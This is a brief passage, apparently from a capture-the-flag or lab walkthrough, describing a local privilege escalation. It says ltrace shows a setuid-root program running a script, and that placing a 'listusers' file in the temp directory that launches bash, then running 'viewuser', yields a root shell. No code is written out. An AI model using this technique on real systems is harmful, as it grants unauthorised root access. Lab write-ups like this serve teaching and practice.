
ltrace reveals that the there is script executed with setuid to 0. This can be exploited.
Exploit
Create a listusers file in the temp directory with the code to launch bash shell and execute viewuser. This should create a root shell.